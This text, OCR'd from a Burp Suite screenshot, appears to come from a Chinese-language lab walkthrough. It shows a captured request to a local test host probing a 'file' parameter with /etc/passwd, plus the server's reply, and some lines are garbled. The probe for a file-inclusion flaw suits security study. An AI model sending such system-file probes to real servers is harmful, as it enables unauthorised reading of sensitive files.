 Do active scan
Request
Response
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Pretty Raw Hex \n
1 GET /test?file=/etc/passwd HTTP/1.1
2 Host: 10.0.2.18
3 User-Agent: Mozilla/5.0 (X11; Linux 01 Firefox/78.0
4 Accept: text/html,application/xhtml+ age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0d6urhtqem58ssitta
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Sep 2022 07:45:55 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Content-Location: test.php
5 Vary: negotiate
6 TCN: choice
7 Accept-Ranges: bytes
8 X-Powered-By: PHP/5.3.10-1ubuntu3.26
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 72
12
13 'file' parameter is empty. Please provide file path in 'file' parameter
使用 Burp Suite 修改请求方式